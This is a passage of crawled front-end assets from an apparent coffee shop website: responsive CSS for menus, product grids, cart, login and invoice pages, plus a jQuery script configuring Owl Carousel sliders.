        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        padding-bottom: 15px;
        padding-top: 15px;
        border-bottom: 1px solid white;
        width: 100%;
        display: flex;
    }

    .mobile-on h6.active, .mobile-on a.m.active {
        font-weight: bold;
    }

    .mobile-on h6 {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 35px;
        color: white;
    }

    .mobile-on .content > div {
        display: flex;
        flex-wrap: wrap;
        flex-direction: column;
    }

    .mobile-on .content > div a {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 15px;
        line-height: 30px;
        color: white;
        padding-left: 20px;
    }

    .mobile-on .content > div:first-child {
        padding-top: 20px;
    }
    .mobile-on .content > div:last-child  {
        padding-bottom: 20px;
    }

    header.scroll p {
        display: none;
    }

    header .icon-header a.nav-link {
        margin-right: 20px!important;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px 35px 75px;
    }

    header .nav-item .menuicon {
        font-size: 20px;
    }

    .banner .item {
        padding: 0px 30px 150px;
    }

    .banner .item h1 {
        font-style: normal;
        font-weight: normal;
        font-size: 70px;
        line-height: 80px;
        margin-bottom: 20px;
    }

    .banner .row .col-12 {
        font-size: 16px;
        line-height: 30px;
    }

    .btn-prim {
        font-size: 15px;
    }

    .bg-title {
        overflow: hidden;
    }

    .title h4 {
        white-space: nowrap;
        font-size: 60px;
        line-height: 55px;
    }

    .gammes ul {
        visibility: hidden;
        opacity: 0;
        height: 0;
        transition: 0.3s;
    }

    .gammes ul.active {
        transition: 0.3s;
        visibility: visible;
        opacity: 1;
        height: auto;
    }

    .gammes .col-xl-4 {
        margin-top: 50px;
    }

    .evenly {
        padding: 80px 30px;
    }

    .evenly h2 {
        font-size: 40px;
        line-height: 60px;
    }

    .evenly .row .col-6 {
        width: 100%;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        text-align: center;
    }

    .evenly-icon {
        margin-right: 0px;
        margin-bottom: 35px;
    }

    .gx-prod {
        --bs-gutter-x: 21px;
    }

    .prod-image img {
        width: 100%;
        height: 140px;
        object-fit: cover;
        background-color: white;
        min-height: auto;
    }

    .hover-product {
        padding: 25px 0px;
        padding: 0 10px 0 10px !important;
    }

    .prod-title h3 {
        font-size: 15px;
        line-height: 20px;
        margin-bottom: 5px;
    }

    .prod-cats {
        font-size: 12px;
    }

    .prod-price {
        font-size:15px;
        margin-top: 5px;
    }

    .hearth li button {
        font-size: 16px;
        line-height: 25px;
    }

    .story.reverse .img-abs {
        padding-left: 0px;
        order: -1;
        justify-content: flex-start!important;
        padding-bottom: 25px;
    }

    .split-text {
        columns: 1;
    }

    .story .img-abs {
        padding-top: 25px;
    }

    .video .col-xl-5 {
        padding: 80px 30px 60px;
    }

    .values .relative, .value .col-xl-5{
        padding: 30px;
        min-height: 500px;
    }

    .values .relative .col-12, .values .relative .col-12 p {
        font-size: 15px;
        line-height: 25px;
    }

    .values h4 {
        font-size: 20px;
        margin-bottom: 5px;
    }

    .index-contact .gx-contact img {
        margin: 30px 0px 30px;
    }

    .index-contact {
        overflow: hidden;
    }

    .index-contact .container {
        padding: 30px;
    }

    .mea h3 {
        font-size: 13px;
        line-height: 25px;
    }

    .mea .col-xl-3 {
        padding-bottom: 40px;
    }

    .mea .col-12, .mea p {
        font-size: 10px;
        line-height: 20px;
    }

    .newsletter input {
        width: 100%;
    }

    footer .container-fluid {
        padding: 30px;
    }

    footer {
        padding: 0px;
    }

    .subfooter.container-fluid {
        margin-top: 0px;
    }

    .gx-gammes {
        --bs-gutter-x: 0;
    }

    .gx-mea {
        --bs-gutter-x: 0;
    }

    .menu {
        padding: 30px 10px;
    }

    .menu > .row {
        width:100%;
        align-items: center;
    }

    .icon-header>.row {
        margin-top: 0px;
    }


    header .mobile {
        position: relative;
        height: 25px;
        width: 40px;

        height: 20px;
        width: 30px;

        padding: 0;
        margin-right: auto;
        left: 25px;
        bottom: 0;
        top: 0;
        margin: auto;

        left:0;
        margin-left: 0;
        margin-right: 0;

    }

    .options-coffee {
        position: relative;
        box-shadow: none;
        flex-direction: column;
        z-index: 10;
    }

    .options-coffee li {
        width: 100%;
    }

    .coffee-cats .col-xl-4:first-child {
        border-top: 0;
    }

    .coffee-cats .systemes {
        border-top: 0px!important;
    }

    .styledSelect-coffee {
        border-left: 0px;
    }

    header.scroll>.container-fluid {
        padding:30px 10px!important;
    }

    .coffee-cats .col-xl-4 {
        border-top: 1px solid white;
    }

    .label {
        right: 0;
    }

    .banner-detail img {
        object-fit: cover;
    }

    .details-product .image-product {
        margin: -50px auto 0;
        /*width: 385px;*/
        padding: 15px 15px 0px;
    }

    .details-product .qtycart {
        max-width: 50px;
    }

    .details-product .submit button.btn-prim {
        font-size: 15px;
        padding: 7px 20px;
    }

    .gx-page {
        --bs-gutter-x: 15px;
    }

    .contact input, .contact textarea {
        background-color: transparent;
        border: none;
        outline: 0;
        border-bottom: 1px solid white;
        color: white;
        padding-bottom: 10px;
        width: 100%;
        margin-bottom: 15px;
    }

    .gammes h3 {
        position: relative;
    }

    .gammes h3:after {
        position: absolute;
        right: -50px;
        top: 0;
        bottom: 0;
        margin: auto;
        content: '+';
    }

    .gammes h3.active:after {
        content: '-';
    }

    .gammes [data-aos^=fade][data-aos^=fade].aos-animate {
        display: flex;
        justify-content: center;
    }
}


@media screen and (max-width: 1279px) {


    .values .filter {
        background: rgba(0, 0, 0, 0.5);
    }

    .hover-product {
        padding: 0 0 25px 0;
    }

    .prod-image {
        padding: 0;
    }

    .prod-title h3 {
        font-size: 15px;
        line-height: 23px;
    }

    header>.container-fluid {
        padding: 30px 10px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    header img {
        width: 150px;
        margin-bottom: 0px;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px;
    }

    header .sub-menu {
        width: 100%;
        padding-left: 0;
        padding-right: 0;
        left: 0;
        right: 0;
    }

    header .sub-menu .sub-container {
        padding: 20px;
    }

    header .mobile-on.active {
        background: #593D2B;
        overflow-y: scroll;
        /*overflow-y: hidden;*/
        padding-top: 30px;
    }

    .mobile-on.active .turn-on {
        color: white;
        border: none;
        font-size: 20px;
    }

    header a.icon {
        border: none;
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        display: flex;
        text-transform: uppercase;
        padding-top: 20px!important;
    }

    header a.icon span {
        margin-right: 16px;
        border: none;
        padding: 0!important;
        width: auto;
    }

    header li.nav-link:first-child{
        padding-top: 25px;
    }

    .mobile-on>.row li {
        margin-top: 0!important;
    }

    .mobile-on>.row  li.resp:last-child a.m,
    .mobile-on>.row li.resp:last-child a>span,
    .mobile-on>.row  li.resp a.m:last-child {
        border: none!important;
    }

    .mobile-on a.m, .mobile-on a>span {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        padding-bottom: 15px;
        padding-top: 15px;
        border-bottom: 1px solid white;
        width: 100%;
        display: flex;
    }

    .mobile-on h6.active, .mobile-on a.m.active {
        font-weight: bold;
    }

    .mobile-on h6 {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 35px;
        color: white;
    }

    .mobile-on .content > div {
        display: flex;
        flex-wrap: wrap;
        flex-direction: column;
    }

    .mobile-on .content > div a {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 15px;
        line-height: 30px;
        color: white;
        padding-left: 35px;
    }

    .mobile-on .content > div h6 a {
        font-weight: 700;
        padding-left: 20px;
    }


    .mobile-on .content > div:first-child {
        padding-top: 20px;
    }
    .mobile-on .content > div:last-child  {
        padding-bottom: 20px;
    }

    header.scroll p {
        display: none;
    }

    header .icon-header a.nav-link {
        margin-right: 20px!important;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px 35px 75px;
    }

    header .nav-item .menuicon {
        font-size: 20px;
    }

    .banner .row .col-12 {
        padding: 0px 20px;
    }

    .gx-gammes {
        --bs-gutter-x: 50px;
    }

    .prod-image img {
        min-height: auto;
    }

    .gx-prod {
        --bs-gutter-x: 25px;
    }

    .video .row {
        padding: 20px 0px;
    }

    .story.reverse .img-abs {
        justify-content: flex-start!important;
        margin-top: 30px;
    }

    .options-coffee {
        position: relative;
        box-shadow: none;
        flex-direction: column;
        z-index: 10;
    }

    .options-coffee li {
        width: 100%;
    }

    .coffee-cats .col-xl-4:first-child {
        border-top: 0;
    }

    .coffee-cats .systemes {
        border-top: 0px!important;
    }

    .styledSelect-coffee {
        border-left: 0px;
    }

    .coffee-cats .col-xl-4 {
        border-top: 1px solid white;
    }
}


@media screen and (min-width: 1024px) and  (max-width: 1279px) {
    header .sub-menu {
        padding: 20px 0px 50px;
    }

    header .icon-header {
        position: absolute;
        right: 15px;
    }
    
    .menu {
        position: relative;
    }

    header .mobile {
        bottom: 0;
        top: 0;
        margin: auto;
    }

    .owl-carousel .owl-item img {
        object-fit: cover;
        height: 100%;
    }

    .video .item {
        min-height: auto
    }

    .newsletter input {
        width: 200px;
    }

    header .sub-menu {
        position: absolute;
        right: 290%;
        top: 150%;
        width: 400%;

        right: 10%;
        width: 100%;

    }

    header.scroll .sub-menu {
        top: 77%;
        width: 400%;
        right: 260%;
    }

    .details-product .qtycart {
        width: 50px;
    }

    select.pageprod {
        z-index: 1;
    }

    .styledSelect-coffee {
        border-left: 1px solid white;
    }

    .options-coffee {
         position: absolute;
         box-shadow: none;
         flex-direction: row;
        z-index: 20;
    }

    .options-coffee li {
        width: 25%;
    }

    .coffee-cats .col-xl-4 {
        border-top: 0px;
    }
}


.sub-menu .col-auto:last-child {
    border: 0px;
}

.sub-container {
    justify-content: center;
}


@media screen and (min-width: 1280px) and  (max-width: 1439px) {
    header .sub-menu {
        padding: 0px 0px 50px;
        margin-top: 40px;
    }

    header.scroll .sub-menu {
        top: 45%;
        margin-top: 50px;
        padding-top: 22px;
    }

    header.scroll p {
        display: none;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px;
    }

    .sub-menu .col-auto, .sub-menu .col-4 {
        padding: 0px 20px;
    }

    .owl-carousel .owl-item img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .owl-video .item {
        display: flex;
    }

    .video .col-xl-5 {
        padding: 20px 50px;
    }
}

@media screen and (min-width: 1440px) and  (max-width: 1700px) {
    header.scroll a.nav-link {
        font-size: 13px;
    }

    header.scroll img {
        width: 120px;
    }

    header p {
        font-size: 14px;
        line-height: 20px;
    }

    .owl-video .item {
        display: flex;
        min-height: auto;
    }

    .video .col-xl-5 {
        padding: 20px 50px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/modeles/default/wagaia.css
body_size: 4196
content:
.area-title {
	color:#25272c;
	text-transform:uppercase;
	text-align: center;
	margin-bottom:30px;
}

.shipping.kdo {
    padding: 20px;
    position: relative;
    padding-left: 70px;
}
.shipping.recurente {
    padding-left: 80px;
    background: #e6d9c4;
    border: 1px solid #593D2B;
}

.shipping.recurente:before {
    position: absolute;
    left: 25px;
    content: "";
    width: 45px;
    height: 60px;
    background-image: url(../../../images/picto_commanderecurrente.png);
    background-size: 45px 60px;
    background-repeat: no-repeat;
    top: 50px;
}
}

.shipping.kdo span {
    font-size: 23px;
}
.shipping.kdo textarea {
    width: 90%;
    border: 1px solid #eee;
    padding: 10px;
    font-size: 12px;
}
.shipping.kdo:before {
    position: absolute;
    left: 10px;
    font-family: "icomoon";
    content: "\e9cf";
    color: #F5F0E8;
    font-size: 45px;
}

#carousel-1 { margin-bottom:30px }
.filiere { margin-top:30px }

.about-section { margin-top:0px; margin-bottom:80px }
.about-section .bar-title { margin-bottom:30px}

.popup_cart { position:absolute; margin:auto; background:#fff; top:35%; left:50%; margin-left:-275px; width:550px; padding:10px; z-index:100000; color:#333; display: block; text-align:center}

.btcaddiel, .btcaddier { 
color: #fff!important;
background: #9B1E26;
padding: 10px 10px;
float: left;
margin-top: 15px;
 }
 
#google-map {
	height:400px;
	margin-top:50px;	
}

a.socialX {
	
	display:inline-block;
	width:42px;
	height:42px;
	line-height:42px;
	text-align:center;
	color:#fff;
	
} 

a.socialX:hover {
	
	color:#fff;
	
} 

a.socialX.facebook { background:#507cbf; }
a.socialX.instagram { background:#fbb042; }
a.socialX.youtube { background:#f16260; }
a.socialX.twitter { background:#00acee; }
a.socialX.googleplus { background:#db4a39; }
a.socialX.linkedin { background:#0e76a8; }
a.socialX.pinterest { background:#c8232c; }
 
#warning { display:none }
 
.btcaddier { 
	float:right
}

.btcaddiel a, .btcaddier a { 
color: #fff!important;
}
.btcaddiel:hover, .btcaddier:hover {
	background:#000
}

.caddie th, .tetiere {
/*
color: #fff!important;
background: #9B1E26;	
*/
padding:5px;
	color:#fff;
	background: #4a2d16;
}

.table td { padding:10px }

.lignecaddie { padding:5px; border-bottom:1px dashed #F5F0E8 }

.actions-log { text-align:center ; margin-bottom: 10px; }

.cgv { color:#9B1E26 }


.staticpage .about-section  {
	background-color: #fafafa;	
	margin-bottom:0;
	overflow: hidden;
}

.blocs { margin-bottom:50px; }

.contentbloc {
	background:#fff;
-moz-box-shadow: 0px 0px 5px 2px #ccc;
-webkit-box-shadow: 0px 0px 5px 2px #ccc;
-o-box-shadow: 0px 0px 5px 2px #ccc;
box-shadow: 0px 0px 5px 2px #ccc;
filter:progid:DXImageTransform.Microsoft.Shadow(color=#ccc, Direction=NaN, Strength=5);
display: block;
overflow: hidden;
}

.moncompte a { color:#545454 }
.moncompte a:hover, .moncompte a.active { color:#9B1E26 }
.bloccompte { margin:0 0 10px; padding:0 7px 0}

.bloccompte h3 { font-size:16px; text-transform:uppercase}
.bloccompte { font-size:11px; color:#000}

.overlay_compte { position:absolute;  top:40%; bottom:40%; left:23%; right:23%; text-align:center }
.overlay_compte a { background:#fff!important; color:#000!important; border:0px!important; text-align:center; text-transform:uppercase; display: inline-block; }

.nopad { padding-right:0; }

.contentbloc .contenttxt { padding:25px 15px }

.contentbloc img:hover, .main-img img:hover, .blocbottom.home-box:hover img, .home-box img:hover, .summary img:hover { webkit-transform: scale(1.3) translateZ(0);
-moz-transform: scale(1.3) translateZ(0);
-o-transform: scale(1.3) translateZ(0);
-ms-transform: scale(1.3) translateZ(0);
transform: scale(1.3) translateZ(0); } 

.contentbloc .img, .contentimg, .main-img, .img-box-content, .home-box { overflow: hidden; }

.contentbloc img, .main-img img, .blocbottom.home-box img,  .home-box img, .summary img {
    transition: all .3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}

.blocbottom.home-box:hover img, .blocbottom.home-box img { border-radius:50% }

.homeblocx {
margin: 0;
padding: 0;
}

.homeblocx .row {
    margin-top: 0!important;
}

.homeblocx  .home-box {
	margin:40px
}

.contentimg { position:relative }
.contentimg img { position:absolute; top:0;left:0; right:0; bottom:0 }

.btnactu { display:table; clear:both; background:#6B6B6B; padding:10px 20px; color:#fff; margin-top:20px; margin-bottom:20px }
.btnactu:hover { background:#9B1E26; color:#6B6B6B;  }

/* ------------------------------------
24. Facture / BDC
--------------------------------------*/

.facture { color:#000; font-size:13px }
.facture .logo { max-width:300px }
.facture td { padding:10px; }
.facture th { color: #fff!important;
background: #9B1E26;	
padding:5px }

.facture .intit {}
.facture .value { font-size:14px; font-weight:bold}
.facture .total { font-size:17px; font-weight:bold; color:#9B1E26;}

/* ------------------------------------
24. Login page area
--------------------------------------*/
.customer-login-area {
    margin-bottom: 50px;
}
.my-account{
	margin-top: 20px;
}
.form-fields, .form-fields2 {
    border-bottom: none;
    border-left: 1px solid #BA9942;
    border-right: 1px solid #BA9942;
    border-top: 1px solid #BA9942;
    float: left;
    padding: 20px 25px;
    width: 100%;
	background: #FFFBF5;
}

.form-fields2 {
    border-bottom: 1px solid #BA9942;
}

.form-fields h2 {
    border-bottom: 1px solid #BA9942;
    font-size: 18px;
    margin: 0 0 15px;
    padding: 0 0 5px;
    text-transform: uppercase;
	color: #593D2B;
}
.form-fields label {
    margin: 0 0 5px;
	color: #000000;
	font-weight: 400;
}
.form-row label span.required {
    color: red;
    font-weight: 700;
    border: 0;
	line-height: 2;
	font-size: 14px;
}
.form-fields input, .form-fields select {
    background: #F5F0E8;
    border: 0;
    border-radius: 0;
    height: 36px;
    max-width: 100%;
    padding: 0 0 0 10px;
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: 1;
}

.cart .form-fields input, .cart .form-fields select {
    width: 75%;
}

input[type="checkbox"], input[type="radio"] {

    width: auto !important;
    height: auto !important;
}



.customer-register .form-action, 
.customer-login .form-action{
	background: #F5F0E8;
    border-bottom: 1px solid #BA9942;
    border-left: 1px solid #BA9942;
    border-right: 1px solid #BA9942;
    border-top: none;
    float: left;
    padding: 20px 10px 16px;
    width: 100%;
}

.civilite { margin-top:30px }

.compte { margin-top:30px }

.compte p { color:#a1a1a1; font-size:14px; margin-bottom:20px; }
.compte { margin-top:0; }
.compte a {font-weight: 600; position:relative; text-align:center; border: 1px solid #aaaaaa; padding:10px; padding-top:80px; width:100%; display: block; min-height: 170px;
margin-bottom: 20px;}
.compte a span { color:#aaaaaa; font-size:12px; font-weight:normal; display:block;min-height: 35px; }

.compte p a { border:0; display:inline; padding:0; width:auto }
.compte a:hover { text-decoration:none; color:#fff; border: 1px solid #593D2B;  background:#593D2B }
.compte a:hover span { text-decoration:none; color:#fff; }

.compte a:before { 
    position: absolute;
    width: 100%;
    height: 50px;
    top: 0px;
    left: 0;
    right: 0;
	font-family: 'icomoon';
	font-size: 50px;
	color: #593D2B;
	font-weight: normal;
 }
.compte a:hover:before { color:#fff; }

.compte a.user:before { content:'\e907'; }
.compte a.password:before { content:'\e908'; }
.compte a.parrain:before { content:'\e91e'; }

.compte a.commande:before { content:'\e9eb'; }

.compte a.abonnement:before { content:'\e92b'; }

.compte a.logout:before { content:'\e9e6'; }
.compte a.admin:before { content:'\e90a'; }

.compte a.logout:hover:before, .compte a.admin:hover:before { color:#fff; }



.form-action a { color:#9B1E26; }

.about-section form { width: 100%; }

.my-account p.lost_password {
    float: left;
    line-height: 20px;
    margin: 10px 0 0 0;
}
.my-account label.inline {
    float: right;
    font-weight: normal;
    line-height: 20px;
    margin: 10px 20px 0 0;
}
input#rememberme {
    margin-right: 3px;
    margin-top: 0;
    position: relative;
    top: 2px;
}
.my-account .actions-log {
    float: right;
}

/*
.actions-log input {
    border: 0;
    background: #9B1E26;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 20px;
	transition: .3s
}

.actions-log input:hover{
	background: #3f3f3f;
	transition: .3s
}
*/
/* ---------------------------------------
21. Shoping-cart area
------------------------------------------*/
/*7.1 Shopping Cart Table
----------------------------------------------------------------------------------------------*/



#Zone_Widget{
    margin: auto;
    display: inline-block;
}

.table-responsive {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%
}
.table-responsive {
    min-height: 0.01%;
    overflow-x: auto;
}
table.cart-table {
    margin-bottom: 20px;
	width: 99.9%;
}

table.cart-table.histocom tbody  tr{
	cursor:pointer;
}

table.cart-table.histocom tbody  tr:hover td{
	color: #9B1E26;
}

h4.cart-title {
    color: #000;
    margin-bottom: 34px;
    margin-top: 2px;
    text-transform: uppercase
}
.cart-table thead tr th {
    border: 1px solid #593D2B;
    border-collapse: collapse;
    color: #fff;
    font-size: 14px;
	background: #593D2B;
    font-weight: 300;
    height: 49px;
    text-align: center;
    vertical-align: middle
}
.cart-table tbody tr td {
    border: 1px solid #593D2B;
    border-collapse: collapse;
    font-size: 14px;
    font-weight: normal;
    padding: 35px 48px;
	padding: 15px 20px;
	text-align: center;
	color: #3f3f3f;
	background:#FFFBF5;
}

.cart-table tbody tr td {
    padding: 36px 28px
}

.cart-table tbody tr td:nth-child(3) {
    padding: 36px 28px
}
.cart-table tbody tr td:nth-child(5) {
    padding: 36px 59px
}
.cart-table tbody tr td:last-child {
    padding: 35px 28px
}
.cart-table tbody tr td i {
    font-size: 12px;
	font-weight: 400;
}
.cart-price, .cart-subtotal {
    color: #3f3f3f;
    
    font-size: 12px;
    font-weight: 400
}
.cart-table img.img-responsive {
    width: 133px;
}
.cart-table tbody tr td input {
    background-color: #F5F0E8;
    border: medium none;
    color: #000;
    font-size: 15px;
    height: 39px;
    text-align: center;
    width: 82px
}

#Zone_Widget  input {

    font-size: inherit;
    height: auto;
}

.cart-table tbody tr td.actions-crt {
    padding: 30px 0
}
.cartPage-btn a{
	padding: 12px 100px
}
.cart-table .cartPage-btn a:hover{
	padding: 12px 100px;
	color: #c2a376;
}
.cartPage-btn {
    float: none;
}
.cartPage-btn li {
    display: inline-block;
    margin-right: 9px
}
.cartPage-btn li a.cbtn:hover {
    background: none repeat scroll 0 0 #0f99de
}
.cart-area-start .cart-table tbody tr td{vertical-align: middle}
.actions-crt a, .cbtn{
	padding: 10px 20px;
    background: #9B1E26;
    color: #fff !important;
    transition: .3s;
    border:0;
    background: #593D2B;
}
.actions-crt a:hover, .cbtn:hover{
	background: #4a2d16;
	color: #fff !important;
	transition: .3s;

    background: #e6d9c4;
    color:#482512!important;

}


.shipping, .shipping p {
    color: #422716;
    position: relative;
}

.shipping h5 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 21px;
    line-height: 35px;
    color: #422716;
}

.shipping {
	
    /*border-right: 10px solid #f6f2eb;*/
    padding: 30px 20px;
    background: #fff;
	display: block;
	overflow: hidden;
	margin-bottom:20px;
}
.shipping:first-child {
   /* width: 32% */
}

.shipping.kdo {
	padding:20px;
	position:relative;
	padding-left:80px;
}

.shipping.kdo span {
    font-size: 23px;
}

.shipping.kdo textarea {
    width: 90%;
    border: 1px solid #eee;
    padding: 10px;
    font-size: 12px;
}

.shipping.kdo:before {
	position:absolute;
	left:20px;
	font-family: "icomoon";
	content:"\e9cf";
	color:#422716;
	font-size: 45px;
}

.prod_kdo {
    margin: 0;
    padding: 15px 20px;
}

.prod_kdo .prod-price, .prod_kdo p {
    color: #422716;
    font-size: 12px;
    line-height: 20px;
}

.prod_kdo h5 {
    line-height: 25px;
    margin-bottom: 10px;
}


.shipping ul {
	padding: 0;
}

.bloc-final { margin-bottom:30px }

.shipping:last-child {
    margin-right: 0
}
.shipping.coupon h5-- {
    margin-bottom: 22px;
    text-transform: uppercase;
	color: #3f3f3f;
}
.shipping.coupon > p {
    color: #8b8b8b;
    font-size: 12px;
    margin-bottom: 15px
}


input.coupon-input, .selectOption input {
    background: none repeat scroll 0 0 #F5F0E8;
    border: medium none;
    display: block;
    font-size: 14px;
    margin-bottom: 29px;
    padding: 6px;
    width: 80%;
	float: left;
}
.shipping button {
    background-color: #593D2B;
    border: medium none;
    color: #fff;
	border: 0px solid #BA9942;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    line-height: 32px;
    /*margin-bottom: 53px; */
    text-align: center;
    text-transform: uppercase;
    width: 18%; 
	float:right;
	cursor:pointer;
}
.shipping button:hover{
	color: #fff;
	border-color: #4a2d16;
	transition: .3s;
	background: #4a2d16
}
.shippingTitle > p {
    color: #000;
    font-size: 14px;
    margin-bottom: 14px
}
.shippingTitle span {
    color: #f00
}
.selectParent > select {
    background: #F5F0E8;
    border: medium none;
    font-size: 14px;
    height: 34px;
    line-height: 34px;
    margin-bottom: 26px;
    outline: medium none;
    padding: 0 5px;
    width: 100%
}
.cart-totals {
    background: #F5F0E8;
	border: 1px solid #593D2B;
}
.cart-totals li {
    color: #3f3f3f;
    display: block;
    
}
.cart-totals li.cartSubT {
    font-size: 16px;
    margin-bottom: 10px;
	text-align: left;
    display: block;
    overflow: hidden;
}
.cart-totals li.cartSubT span{float:right}
.cart-totals li.cartGrandT {
    border-bottom: 1px solid #535353;
    font-size: 24px;
    padding-bottom: 20px;
    margin-bottom: 32px
}
button.proceedbtn, a.proceedbtn, input.proceedbtn {
    background: #f6f0e7;
	border:0;
    color: #482512;
    display: inline-block;
    
    font-size: 16px;
    line-height: 40px;
    margin-bottom: 20px;
    margin-top: 20px;
    text-align: center;
	padding:3px 20px;
    width: auto;
}

button.proceedbtn {
    color: #fff !important;
    transition: .3s;
    background: #593D2B;
    font-weight: 300;
}

a.proceedbtn i {
    color: #482512;
    font-size: 18px;
}

a.proceedbtn { margin:0 }
a:hover.proceedbtn { background: #e6d2ba;
	border:0;
    }

button.proceedbtn.backup {
	float: left;
    background: #000;
    padding: 0 10px;
    font-size: 10px;
}


button.proceedbtn.backup {
    float: left;
    background: #000;
    padding: 5px 10px;
    font-size: 10px;
    line-height: 15px;
    height: auto;
    padding: 10px;
    color: #fff;
}

/*input.proceedbtn { margin:0; height:30px; line-height:30px; }*/

.multiCheckout > a {
    color: #9B1E26;
    display: block;
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 30px;
    text-decoration: underline
}
.cart-area-start .cart-table tbody tr td h6{
	margin: 0;
	font-weight: 400;
}
.cart-area-start .cart-table tbody tr td a{
	font-size: 12px;
	font-weight: 400;
	text-transform: uppercase;
	color: #3f3f3f;
	
}
.cart-area-start .cart-table tbody tr td a:hover{color: #c2a376}
.cart-area-start {margin: 50px 0 50px;}

.moncompte { margin-bottom:30px}

.vousavez {    position: absolute;
    width: 100%;
    top: 38%;
}

.bubble { margin:50px 50px 0 }
.etape0, .etape1, .etape2, .etape3, .etape4, .etape5 { position: absolute}
.etape0 b, .etape1 b, .etape2 b, .etape3 b, .etape4 b, .etape5 b { color:#000 }
.etape0 {bottom:0; left:0; text-transform:uppercase}
.etape1 {left: -90px;
bottom:0;}
.etape2 {left: -120px;
top: 25%;}
.etape3 {width:100%; top:-55px}
.etape4 {right: -120px;
top: 25%;}
.etape5 {bottom:0; right: -90px;}

.points {position: absolute;
width: 100%;
bottom: 25%;
top:auto
}
.nbpoints b {
	color:#000
}

.nbpoints h3 { 
color: #000;
margin: 10px;
font-size: 30px;
 }
.nbpoints span { 
letter-spacing:1px; 
font-size: 16px;
color: #A0A0A0;
}

.getpoints { background:#fafafa; border :1px solid #eee; margin:30px 0; padding:30px}
.getpoints span { font-size:20px; color: #000 }

@media screen and (max-width: 768px) {
.shipping {
    margin-right: 0;
    width: 100%;
	margin-bottom:10px
}
.shipping:first-child {
    width: 100%
}



}

@media screen and (max-width: 460px) {
.bubble { margin: 0 }
.etape0, .etape1, .etape2, .etape3, .etape4 { display:none }

}

--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/slider.js
body_size: 1716
content:


$(".owl-home").owlCarousel({
    transitionStyle : "fade",
    autoplay: true,
    autoplayTimeout:4000,
    margin:0,
    stagePadding: 0,
    nav:false,
    dots: true,
    loop:true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 1 },
        1200: {
            items: 1 }
    }
});

$(".owl-cat").owlCarousel({
    transitionStyle : "fade",
    margin:30,
    stagePadding: 0,
    nav:false,
    dots: false,
    loop:true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 2 },
        1200: {
            items: 4 }
    }
});



$(".owl-video").owlCarousel({
    loop : true,
    transitionStyle : "fade",
    margin:0,
    stagePadding: 0,
    nav:false,
    dots: true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 1 },
        1200: {
            items: 1 }
    }
});



var categorie = $('.owl-cat');
categorie.owlCarousel();
// Go to the next item
$('.nextslides').click(function() {
    categorie.trigger('next.owl.carousel');
})
// Go to the previous item
$('.prevslides').click(function() {
// With optional speed parameter
// Parameters has to be in square bracket '[]'
categorie.trigger('prev.owl.carousel', [300]);
})


$('.btn-video button').click(function(){
    var video = $(this).parent().parent().find('video');
    video.attr('controls',true);
    video.get(0).play();
    $(this).hide();
});




var sync1 = $(".sync1");
var sync2 = $(".sync2");
var slidesPerPage = 3; //globaly define number of elements per page
var syncedSecondary = true;

sync1.owlCarousel({
    items: 1,
    slideSpeed: 2000,
    nav: false,
    autoplay: false, 
    dots: false,
    loop: true,
    responsiveRefreshRate: 200,
}).on('changed.owl.carousel', syncPosition);

sync2
    .on('initialized.owl.carousel', function() {
        sync2.find(".owl-item").eq(0).addClass("current");
    })
    .owlCarousel({
        items: slidesPerPage,
        margin: 20,
        dots: false,
        nav: false,
        smartSpeed: 200,
        slideSpeed: 500,
        slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
        responsiveRefreshRate: 100
    }).on('changed.owl.carousel', syncPosition2);

function syncPosition(el) {
    //if you set loop to false, you have to restore this next line
    //var current = el.item.index;

    //if you disable loop you have to comment this block
    var count = el.item.count - 1;
    var current = Math.round(el.item.index - (el.item.count / 2) - .5);

    if (current < 0) {
        current = count;
    }
    if (current > count) {
        current = 0;
    }

    //end block

    sync2
        .find(".owl-item")
        .removeClass("current")
        .eq(current)
        .addClass("current");
    var onscreen = sync2.find('.owl-item.active').length - 1;
    var start = sync2.find('.owl-item.active').first().index();
    var end = sync2.find('.owl-item.active').last().index();

    if (current > end) {
        sync2.data('owl.carousel').to(current, 100, true);
    }
    if (current < start) {
        sync2.data('owl.carousel').to(current - onscreen, 100, true);
    }
}

function syncPosition2(el) {
    if (syncedSecondary) {
        var number = el.item.index;
        sync1.data('owl.carousel').to(number, 100, true);
    }
}

sync2.on("click", ".owl-item", function(e) {
    e.preventDefault();
    var number = $(this).index();
    sync1.data('owl.carousel').to(number, 300, true);
});

// naviguation btn
var thumbs = $('.owl-thumbs');
thumbs.owlCarousel();
// Go to the next item
$('.nextslide').click(function() {
thumbs.trigger('next.owl.carousel');
})
// Go to the previous item
$('.prevslide').click(function() {
// With optional speed parameter
// Parameters has to be in square bracket '[]'
thumbs.trigger('prev.owl.carousel', [300]);
})




var image = document.getElementsByClassName('parralax');
